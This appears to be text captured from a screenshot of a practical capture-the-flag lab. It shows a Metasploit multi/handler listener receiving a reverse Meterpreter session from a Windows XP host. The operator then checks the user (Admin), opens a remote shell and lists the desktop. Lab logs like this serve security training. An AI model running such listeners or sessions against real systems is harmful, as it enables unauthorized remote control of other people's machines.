 Applications Places System Fri 12 Mar, 12:00
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal
Exploit target:
payloads
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.177.182
lhost => 192.168.177.182
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.177.182:4444
[*] Sending stage (175174 bytes) to 192.168.177.134
[*] Meterpreter session 1 opened (192.168.177.182:4444 -> 192.168.177.134:1095) at 2021-03-12 11:59:44 +0000
meterpreter > getuid
Server username: CRYSTAL-29942E3\Admin
meterpreter > shell
Process 2276 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Admin\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 888F-3A13
Directory of C:\Documents and Settings\Admin\Desktop
03/12/2021 11:59 AM <DIR> .
03/12/2021 11:59 AM <DIR> ..
06/07/2017 08:21 PM <DIR> Dynamic
06/07/2017 08:28 PM <DIR> Static
03/12/2021 11:59 AM 73,802 template.pdf
1 File(s) 73,802 bytes
4 Dir(s) 25,247,404,032 bytes free
C:\Documents and Settings\Admin\Desktop>^C
Terminate channel 1? [y/N] y
meterpreter >
Trash working
practical CTF
Menu Terminal